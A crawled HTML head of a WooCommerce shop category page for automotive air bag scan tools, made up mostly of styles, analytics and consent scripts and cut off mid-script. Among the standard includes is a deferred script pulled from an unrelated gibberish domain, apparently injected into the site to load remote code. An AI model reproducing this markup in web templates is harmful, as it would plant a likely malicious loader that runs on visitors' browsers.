

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/
body_size: 28340
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.diagtpro.com/xmlrpc.php"><title>Air Bag Scan Tools &#8211; DiagTPro: Diagnostic Tools Pro</title><meta name='robots' content='max-image-preview:large' />
 <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel='dns-prefetch' href='//daoodasdldldl.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="DiagTPro: Diagnostic Tools Pro &raquo; Feed" href="https://www.diagtpro.com/feed/" /><link rel="alternate" type="application/rss+xml" title="DiagTPro: Diagnostic Tools Pro &raquo; Comments Feed" href="https://www.diagtpro.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="DiagTPro: Diagnostic Tools Pro &raquo; Air Bag Scan Tools Category Feed" href="https://www.diagtpro.com/product-category/diagnostic/automotive_scanner/air-bag-scan-tools/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.diagtpro.com/wp-content/litespeed/css/861eb943da4f14801dbd7f2442ce321c.css?ver=1cff6" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='vi-wpvs-frontend-style-inline-css' type='text/css'>.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */</style> <script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769408663" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="litespeed/javascript" data-src="https://www.diagtpro.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.diagtpro.com/cart-2/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a749194b2e9d06b2f311353da3c8ac65","fragment_name":"wc_fragments_a749194b2e9d06b2f311353da3c8ac65","request_timeout":"5000"}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-MJJDJV22" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.diagtpro.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-MJJDJV22");gtag("config","AW-17138094387");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://www.diagtpro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diagtpro.com/wp-json/wp/v2/product_cat/386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diagtpro.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.156.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://www.diagtpro.com/wp-content/uploads/2022/10/cropped-IMG_20221009_185228-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.diagtpro.com/wp-content/uploads/2022/10/cropped-IMG_20221009_185228-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.diagtpro.com/wp-content/uploads/2022/10/cropped-IMG_20221009_185228-180x180.png" /><meta name="msapplication-TileImage" content="https://www.diagtpro.com/wp-content/uploads/2022/10/cropped-IMG_20221009_185228-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
